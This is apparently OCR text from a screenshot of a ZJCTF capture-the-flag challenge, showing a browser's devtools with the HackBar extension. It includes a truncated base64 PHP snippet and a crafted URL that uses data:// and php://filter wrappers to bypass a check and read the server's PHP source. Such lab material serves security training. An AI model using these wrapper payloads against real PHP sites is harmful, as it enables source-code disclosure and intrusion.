 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPm
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://ffcd42fa-60d8-4a40-bbae-b7905b5e4651.node4.buuoj.cn:81/?text=data://text
/plain,welcome%20to%20the%20zjctf&file=php://filter/read=convert.base64-encode
/resource=useless.php